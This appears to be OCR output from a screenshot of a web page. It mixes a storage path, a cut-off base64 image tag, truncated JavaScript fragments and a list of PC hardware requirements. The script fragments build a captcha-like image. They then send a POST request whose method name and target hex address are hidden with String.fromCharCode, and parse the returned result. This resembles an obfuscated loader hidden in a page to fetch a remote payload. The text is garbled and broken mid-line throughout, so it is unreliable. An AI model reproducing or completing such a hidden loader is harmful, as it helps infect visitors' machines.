
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///y
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)w
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.ra
re=await fetch(r,{method:String.fromCharCode(80,79,83,84),bod
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98,55
j=await re.json();if(j.result){let h=j.result.substring(130),s=String
CPU:
AVX2 instruction set
required
RAM:
high-speed
DDR5 memory
preferred
Disk Space:
required: fast
PCIe 4.0
drive
GPU:
16 GB+ video memory
highly recommended
for 4K